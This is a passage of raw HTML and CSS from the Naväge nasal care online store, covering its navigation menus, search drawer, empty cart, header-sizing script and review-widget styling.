                <a class="nav-dropdown__link link--faded" href="/pages/important-information-about-water" >Important Safety Information About Water</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/the-tsa-and-traveling-with-navage" >The TSA and Traveling with Naväge</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/nasal-irrigation-works" >Nasal Irrigation Works</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/blogs/homepage" >Naväge Blogs</a></li></ul></li><li class="header__linklist-item " data-item-title="Reviews">
        <a class="header__linklist-link link--animated" href="/pages/reviews" >Reviews
        </a></li><li class="header__linklist-item has-dropdown" data-item-title="Customer Service">
        <a class="header__linklist-link link--animated" href="/pages/customer-support" aria-controls="desktop-menu-5" aria-expanded="false">Customer Service
                <svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M6 6.91797L5.41602 6.33398L1.35352 2.27148L0.769531 1.6875L1.9375 0.544922L2.49609 1.12891L6 4.60742L9.47852 1.12891L10.0625 0.544922L11.2051 1.6875L10.6211 2.27148L6.55859 6.33398L6 6.91797Z" fill="currentColor"/>
                </svg>            
            
        </a><ul hidden id="desktop-menu-5" class="nav-dropdown nav-dropdown--restrict list--unstyled" role="list"><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/quickstart-instructions" >Quickstart Instructions</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/troubleshooting" >Troubleshooting</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/cleaning-instructions" >Cleaning Instructions</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/how-to-videos" >How-To Videos</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/faqs" >FAQs</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/30-day-no-risk-trial" >Money Back Guarantee</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/owner-s-manual" >Owner’s Manual</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/product-warranty" >Product Warranty</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/gift-list" >Gift Registry</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/returns-and-refunds" >Returns and Refunds</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/product-registration" >Product Registration</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/shipping" >Shipping</a></li><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="/pages/contact-navage" >Contact</a></li></ul></li><li class="header__linklist-item " data-item-title="FAQs">
        <a class="header__linklist-link link--animated" href="/pages/faqs" >FAQs
        </a></li></ul>
</desktop-navigation></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">Naväge Nasal Care</span>
            <img class="header__logo-image" width="913" height="196" src="//navage.com/cdn/shop/files/logo_420x.png?v=1720725569" alt=""></a></span><ul class="header__numbers"><li>Support <a href="tel:8002036400">800-203-6400</a></li></ul><!-- SECONDARY LINKS PART -->
      <div class="header__secondary-links"><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area  hidden-pocket  hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search">

    <svg focusable="false" class="icon icon--   " width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14.625 7.5625C14.625 9.17969 14.0977 10.6914 13.2188 11.8867L17.0859 15.7891L17.8945 16.5625L16.3125 18.1797L15.5039 17.3711L11.6016 13.4688C10.4062 14.3828 8.89453 14.875 7.3125 14.875C3.26953 14.875 0 11.6055 0 7.5625C0 3.55469 3.26953 0.25 7.3125 0.25C11.3203 0.25 14.625 3.55469 14.625 7.5625ZM7.3125 12.625C9.10547 12.625 10.7578 11.6758 11.6719 10.0938C12.5859 8.54688 12.5859 6.61328 11.6719 5.03125C10.7578 3.48438 9.10547 2.5 7.3125 2.5C5.48438 2.5 3.83203 3.48438 2.91797 5.03125C2.00391 6.61328 2.00391 8.54688 2.91797 10.0938C3.83203 11.6758 5.48438 12.625 7.3125 12.625Z" fill="currentColor"/>
    </svg></a><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1"></path>
        <path stroke="currentColor" fill="none" stroke-width="1" d="M1 1h18v14H1z"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-pocket hidden-lap " aria-label="Search" aria-controls="search-drawer" aria-expanded="false">

    <svg focusable="false" class="icon icon--   " width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14.625 7.5625C14.625 9.17969 14.0977 10.6914 13.2188 11.8867L17.0859 15.7891L17.8945 16.5625L16.3125 18.1797L15.5039 17.3711L11.6016 13.4688C10.4062 14.3828 8.89453 14.875 7.3125 14.875C3.26953 14.875 0 11.6055 0 7.5625C0 3.55469 3.26953 0.25 7.3125 0.25C11.3203 0.25 14.625 3.55469 14.625 7.5625ZM7.3125 12.625C9.10547 12.625 10.7578 11.6758 11.6719 10.0938C12.5859 8.54688 12.5859 6.61328 11.6719 5.03125C10.7578 3.48438 9.10547 2.5 7.3125 2.5C5.48438 2.5 3.83203 3.48438 2.91797 5.03125C2.00391 6.61328 2.00391 8.54688 2.91797 10.0938C3.83203 11.6758 5.48438 12.625 7.3125 12.625Z" fill="currentColor"/>
    </svg></a><a href="/account/login" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login">

    <svg focusable="false" class="icon icon--   " width="16" height="19" viewBox="0 0 16 19" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M7.875 9.25C6.25781 9.25 4.78125 8.40625 3.97266 7C3.16406 5.62891 3.16406 3.90625 3.97266 2.5C4.78125 1.12891 6.25781 0.25 7.875 0.25C9.45703 0.25 10.9336 1.12891 11.7422 2.5C12.5508 3.90625 12.5508 5.62891 11.7422 7C10.9336 8.40625 9.45703 9.25 7.875 9.25ZM15.75 18.25H0L2.25 10.9375H13.5L15.75 18.25Z" fill="currentColor"/>
    </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant>

        <svg focusable="false" class="icon icon--   " width="16" height="19" viewBox="0 0 16 19" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M5.625 4.1875V5.875H10.125V4.1875C10.125 2.95703 9.10547 1.9375 7.875 1.9375C6.60938 1.9375 5.625 2.95703 5.625 4.1875ZM3.9375 5.875V4.1875C3.9375 2.04297 5.69531 0.25 7.875 0.25C10.0195 0.25 11.8125 2.04297 11.8125 4.1875V5.875H15.75V18.25H0V5.875H3.9375ZM4.78125 7.5625C4.28906 7.5625 3.9375 7.94922 3.9375 8.40625C3.9375 8.89844 4.28906 9.25 4.78125 9.25C5.23828 9.25 5.625 8.89844 5.625 8.40625C5.625 7.94922 5.23828 7.5625 4.78125 7.5625ZM10.125 8.40625C10.125 8.89844 10.4766 9.25 10.9688 9.25C11.4258 9.25 11.8125 8.89844 11.8125 8.40625C11.8125 7.94922 11.4258 7.5625 10.9688 7.5625C10.4766 7.5625 10.125 7.94922 10.125 8.40625Z" fill="currentColor"/>
        </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification><mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-1" aria-expanded="false">Products<span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-1" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-1-1" aria-expanded="true">NOSE CLEANER BUNDLES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-1-1" class="collapsible" open>
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/products/navage-starter-bundle" class="mobile-nav__link">Starter</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/navage-essentials-bundle" class="mobile-nav__link">Essentials</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/navage-deluxe-bundle" class="mobile-nav__link">Deluxe with Travel Bag</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/navage-premier-bundle" class="mobile-nav__link">Premier with Travel Case</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/navage-multi-user-bundle" class="mobile-nav__link">Multi-User</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-1-2" aria-expanded="true">SALTPOD CAPSULES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-1-2" class="collapsible" open>
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/products/navage-saltpod-30-pack" class="mobile-nav__link">Original</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/navage-eucalyptus-saltpod-30-pack" class="mobile-nav__link">Eucalyptus</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/navage-alkalol-saltpod-30-pack" class="mobile-nav__link">Alkalol</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/daytime-nighttime-saltpod-30-pack" class="mobile-nav__link">Daytime-Nighttime</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-1-3" aria-expanded="true">NAVÄGE BABY<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-1-3" class="collapsible" open>
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/products/navage-baby-aspirator" class="mobile-nav__link">Nasal Aspirator</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/navage-baby-mist-inhaler" class="mobile-nav__link">Micro-Mist Inhaler</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="https://navage.com/products/navage-baby-bundle-baby-nasal-aspirator-micro-mist-inhaler" class="mobile-nav__link">Naväge Baby Bundle</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/navage-nasal-care-bundle-navage-nose-cleaner-baby-nasal-aspirator" class="mobile-nav__link">Naväge Family Bundle</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-1-4" aria-expanded="true">SALINE NASAL MIST<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-1-4" class="collapsible" open>
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="https://navage.com/products/navage-adult-mist" class="mobile-nav__link">Saline Nasal Mist (2-Pack)</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-1-5" aria-expanded="true">ACCESSORIES<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-1-5" class="collapsible" open>
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/products/countertop-caddy" class="mobile-nav__link">Countertop Caddy</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/navage-custom-cleaning-kit" class="mobile-nav__link">Custom Cleaning Kit</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/navage-scrubber" class="mobile-nav__link">Naväge Scrubber</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/travel-bag" class="mobile-nav__link">Travel Bag</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/travel-case" class="mobile-nav__link">Travel Case</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/navage-dock-pillow-combo" class="mobile-nav__link">Nose Pillow-Nasal Dock Combo</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/nose-pillow" class="mobile-nav__link">Nose Pillows</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/products/nasal-dock" class="mobile-nav__link">Nasal Dock</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/replacement-parts" class="mobile-nav__link">Replacement Parts</a>
                              </li></ul>
                        </collapsible-content></li></ul></collapsible-content></li><li class="mobile-nav__item" data-level="1"><a href="/pages/whynavage" class="mobile-nav__link heading h5">Why Naväge</a></li><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-3" aria-expanded="false">Learn More<span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-3" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><a href="https://navage.com/pages/subscribe-and-save" class="mobile-nav__link">Club Navage</a></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-3-2" aria-expanded="false">Referral Program<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-3-2" class="collapsible" >
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/pages/inventor-s-story" class="mobile-nav__link">Inventor’s Story</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><a href="/pages/important-information-about-water" class="mobile-nav__link">Important Safety Information About Water</a></li><li class="mobile-nav__item" data-level="2"><a href="/pages/the-tsa-and-traveling-with-navage" class="mobile-nav__link">The TSA and Traveling with Naväge</a></li><li class="mobile-nav__item" data-level="2"><a href="/pages/nasal-irrigation-works" class="mobile-nav__link">Nasal Irrigation Works</a></li><li class="mobile-nav__item" data-level="2"><a href="/blogs/homepage" class="mobile-nav__link">Naväge Blogs</a></li></ul></collapsible-content></li><li class="mobile-nav__item" data-level="1"><a href="/pages/reviews" class="mobile-nav__link heading h5">Reviews</a></li><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-5" aria-expanded="false">Customer Service<span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-5" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><a href="/pages/quickstart-instructions" class="mobile-nav__link">Quickstart Instructions</a></li><li class="mobile-nav__item" data-level="2"><a href="/pages/troubleshooting" class="mobile-nav__link">Troubleshooting</a></li><li class="mobile-nav__item" data-level="2"><a href="/pages/cleaning-instructions" class="mobile-nav__link">Cleaning Instructions</a></li><li class="mobile-nav__item" data-level="2"><a href="/pages/how-to-videos" class="mobile-nav__link">How-To Videos</a></li><li class="mobile-nav__item" data-level="2"><a href="/pages/faqs" class="mobile-nav__link">FAQs</a></li><li class="mobile-nav__item" data-level="2"><a href="/pages/30-day-no-risk-trial" class="mobile-nav__link">Money Back Guarantee</a></li><li class="mobile-nav__item" data-level="2"><a href="/pages/owner-s-manual" class="mobile-nav__link">Owner’s Manual</a></li><li class="mobile-nav__item" data-level="2"><a href="/pages/product-warranty" class="mobile-nav__link">Product Warranty</a></li><li class="mobile-nav__item" data-level="2"><a href="/pages/gift-list" class="mobile-nav__link">Gift Registry</a></li><li class="mobile-nav__item" data-level="2"><a href="/pages/returns-and-refunds" class="mobile-nav__link">Returns and Refunds</a></li><li class="mobile-nav__item" data-level="2"><a href="/pages/product-registration" class="mobile-nav__link">Product Registration</a></li><li class="mobile-nav__item" data-level="2"><a href="/pages/shipping" class="mobile-nav__link">Shipping</a></li><li class="mobile-nav__item" data-level="2"><a href="/pages/contact-navage" class="mobile-nav__link">Contact</a></li></ul></collapsible-content></li><li class="mobile-nav__item" data-level="1"><a href="/pages/faqs" class="mobile-nav__link heading h5">FAQs</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="/account/login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body reverse-breakpoint="screen and (min-width: 1200px)" id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#7b7b7b" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--25405690249496__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Naväge Nasal Care",
    
      
      "logo": "https:\/\/navage.com\/cdn\/shop\/files\/logo_913x.png?v=1720725569",
    
    "url": "https:\/\/navage.com"
  }
</script>


<style> #shopify-section-sections--25405690249496__header .header__linklist-link {font-size: 20px;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->

<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="20" height="18" class="icon icon--header-cart   " viewBox="0 0 20 18">
        <path d="M3 1h14l1 16H2L3 1z" fill="none" stroke="currentColor" stroke-width="1"></path>
        <path d="M7 4v0a3 3 0 003 3v0a3 3 0 003-3v0" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>



</div><div id="main" role="main" class="anchor"><section id="shopify-section-template--25405690151192__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><div id="shopify-section-template--25405690151192__custom_html_xYbT9H" class="shopify-section shopify-section--custom-html"><style>
  #shopify-section-template--25405690151192__custom_html_xYbT9H {--heading-color: 7, 65, 116;
    --text-color: 123, 123, 123;

    --section-background: 245, 245, 247;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script>var mrpagespecific={ showButton: false};</script></div></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--25405690151192__main" class="shopify-section shopify-section--main-product"><script src="https://ui.powerreviews.com/stable/4.1/ui.js" async></script><style>
    #shopify-section-template--25405690151192__main {--primary-button-background: 151, 168, 227;
      --primary-button-text-color: 7, 65, 116;
      --secondary-button-background: , , ;
      --secondary-button-text-color: , , ;
    }

    /* ------- CUSTOM STYLING ------ */

    .product {
        margin-top: 70px;
    }

    .product__media-image-wrapper {
    
    }

    .product-meta {
        display: none !important;
    }
    
    /*.mobile-product---title {
      display: none;
    }*/

    #ProductPrice {
      margin-left: 4px;
    }

    .product-meta__title sup {
      font-size: 20px;
    }

    .product__media-prev-next {
      position: absolute;
      top: -330px;
    }

    .product__media-prev-next[data-action="prev"] {
      left: 0;
    }    

    .product__media-prev-next[data-action="next"] {
      right: 0;
    }    

    .fa-star-half-o:before, .fa-star-o:before, .fa-star:before, .stamped-fa-star-half-o:before, 
    .stamped-fa-star-o:before, .stamped-fa-star:before {
      font-size: 24px;
    }    

    .product-form__accordion .single-accordion {
        padding: 10px;
        border: 1px solid #CACACA;
        border-top: 0;
    }
    
    .product-form__accordion .single-accordion:first-child {
        border-top: 1px solid #CACACA; 
    }
    
    .product-form__accordion .single-accordion--title {
        font-size: 14px;
        font-weight: bold;
        position: relative;
        cursor: pointer;
    }
    
    .product-form__accordion .single-accordion--title span.toggle {
        position: absolute;
        right: 0;
        top: 2px;
    }
    
    .product-form__accordion .single-accordion--title svg {
        display: none;
    }
    
    .product-form__accordion .single-accordion--title svg:first-child {
        display: block;
    }
    
    .product-form__accordion .single-accordion--title.active span.toggle {
        top: 9px;
    }
    
    .product-form__accordion .single-accordion--title.active svg:first-child {
        display: none;
        position: relative;
        top: 7px;        
    }
    
    .product-form__accordion .single-accordion--title.active svg:last-child {
        display: block;
        position: relative;
        top: -5px;        
    }
    
    .product-form__accordion .single-accordion--content {
        display: none;
    }  
    
    .product-form__title {
        margin-bottom: 10px;     
    }

    .product-form__description .large {
        font-size: calc(var(--base-font-size) + 4px);     
    }

    .product-form__description h3 {
        font-size: 22px;
    }

    .product-form__description h3 sup {
      font-size: 14px;
    }    
    
    .pdp-trust-badges {
        display: flex;
        text-align: center;
        gap: 5px;
    }
    
    .pdp-trust-badges .image {
      height: 40px;
      aspect-ratio: 1 / 1;
    }
    
    .pdp-trust-badges .single-item {
        width: auto;
        gap: 10px;
        display: flex;
        text-align: left;     
        align-items: center;
    }
    
    .pdp-trust-badges .title {
        font-size: 11px;
        font-weight: bold;
        line-height: 1.1;
    }
    
    .product-form__featured-review {
        background: #F0FAFF;
        padding: 20px;
        text-align: center; 
        margin-bottom: 10px;
    }

    .product-form__featured-review.product-form__featured-review--mobile {
      display: none;
    }

    .product-form__featured-review .featured-review-content {
        margin-bottom: 10px;
        font-size: calc(var(--base-font-size) + 2px); 
    }

    .product-form__guarantee {
        margin-bottom: 10px;
    }

    .product-form__guarantee .guarantee-toggle {
      display: grid;
      grid-template-columns: 50px 1fr;
      text-align: left;
      align-items: center;
      gap: 10px;
      font-weight: bold;
      font-size: 13px;  
      cursor: pointer;
      text-transform: uppercase;
    }    

    .product-form__guarantee.active .guarantee-toggle svg.action {
      transform: rotate(134deg);
    }

    .product-form__guarantee .guarantee-content {
      display: none;
    }

    .product-form__guarantee.active .guarantee-content {
      display: block;
    }

    #shopify-section-template--25405690151192__main .product-form .color-swatch.is-disabled .color-swatch__item:before {
      background: linear-gradient(to bottom right,transparent calc(50% - 1px),rgb(129,129,129) calc(50% - 1px),rgb(129,129,129) calc(50% + 1px),transparent calc(50% + 1px)) no-repeat;
    }      

    #shopify-section-template--25405690151192__main .product-form .product-form__buy-buttons-custom {
      display: flex;
      gap: 14px;
      align-items: center;
    }


      #shopify-section-template--25405690151192__main .product-form .product-form__buy-buttons-custom.hide_original_form {
        display: none !important;
      }      
  
      #shopify-section-template--25405690151192__main .product-form .product-form__quantity .product-form__quantity-label {
        display: none;
      }
  
      #shopify-section-template--25405690151192__main .product-form .product-form__quantity .quantity-selector {
        border: 0;
      }
  
      #shopify-section-template--25405690151192__main .product-form .product-form__quantity .quantity-selector__button {
        height: 36px;
        width: 34px;
      }

      #shopify-section-template--25405690151192__main .product-form .product-form__quantity .quantity-selector__input {
        font-size: 24px;
      }
  
      #shopify-section-template--25405690151192__main .product-form .product-form__payment-container {
        margin-top: 0;
      }
  
      #shopify-section-template--25405690151192__main .product-form .product-form__buy-buttons {
        width: 100%;
      }
      
      #shopify-section-template--25405690151192__main .product-form .button {
        line-height: 68px;
        letter-spacing: 0;
        font-weight: 900;
        text-transform: none; 
      }

    .product-form__club-navage {
        background: #F0FAFF;
        padding: 20px;
        margin-bottom: 10px;
    }

    .product-form__club-navage h4 {
        font-size: calc(var(--base-font-size) + 2px); 
        margin: 0 0 10px 0;        
    } 
    
    .product-form__club-navage p {
        margin: 0 0 10px 0;
    }  
    
    .product-form__club-navage .button--learn-more {
        font-weight: bold;
        color: #004B79;
        padding-bottom: 3px;
        border-bottom: 2px solid #004B79;
    }

    .color-swatch-list {
      grid-template-columns: repeat(auto-fit,80px);
    }      

    .color-swatch__item {
      width: 80px;
      height: 80px;
    }    


    .modal.navage__content-modal .modal__close-button {
      top: 19px;
      color: #ffffff;
    }

    .modal.navage__content-modal .modal__header {
      padding: 10px 20px;
      background: #004a79;
      color: #ffffff;
      text-align: center;
    }

    .modal.navage__content-modal .modal__header h3 {
      color: #ffffff;
    }    

    .modal.navage__content-modal .modal__inner {
      padding: 20px;
    }

    .modal.navage__content-modal .heading {
      margin: 0 0 6px 0;
    }

    .modal.navage__content-modal .heading.h5 {
      font-size: 20px;
    }      

    .modal.navage__content-modal p {
      margin: 0 0 20px 0;
    }


  /* ------- PowerReviews ------- */

  .p-w-r,
  .p-w-r p {
    font-family: Roboto, sans-serif;
  }

  .p-w-r p {
    font-size: 16px;
  }

  .p-w-r .pr-read-review .pr-rd-inner-side-content-block .pr-rd-details, 
  .p-w-r .pr-read-review .pr-rd-side-content-block .pr-rd-details,
  .p-w-r .pr-review-display .pr-rd-inner-side-content-block .pr-rd-details,
  .p-w-r .pr-review-display .pr-rd-side-content-block .pr-rd-details {
    font-size: 16px;
  }      

  .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write a, .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write span {
    font-size: 15px !important;
  }      
      
  .p-w-r .pr-snippet .pr-snippet-stars-png .pr-snippet-rating-decimal {
    font-size: 15px;
  }      

  .p-w-r .pr-star-v4-0-filled {
    background-image: url([data-uri])
  }
  
  .p-w-r .pr-star-v4-25-filled {
    background-image: url([data-uri])
  }
  
  .p-w-r .pr-star-v4-50-filled {
    background-image: url([data-uri])
  }
  
  .p-w-r .pr-star-v4-75-filled {
    background-image: url([data-uri])
  }
  
  .p-w-r .pr-star-v4-100-filled {
    background-image: url([data-uri])
  }
  
  .p-w-r #pr-snapshot-histogram-container .pr-ratings-histogram-barValue, .p-w-r .pr-ratings-histogram-barValue {
    background: #81ddc9;
  }
  
  .p-w-r .pr-ratings-histogram-barValue {
    background: linear-gradient(#81ddc9, #81ddc9);
  }
      
  .p-w-r .pr-review-snapshot .pr-ratings-histogram .pr-ratings-histogram-barValue {
    background: #81ddc9;
  }
  
  body .p-w-r .pr-read-review a, body .p-w-r .pr-review-display a {
    line-height: 1.1;
  }      
    
